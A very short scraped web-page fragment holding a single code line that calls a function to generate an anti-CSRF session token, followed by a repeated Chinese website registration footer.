// Generate Anti-CSRF token
generateSessionToken();



 浙公网安备 33010602011771号
浙公网安备 33010602011771号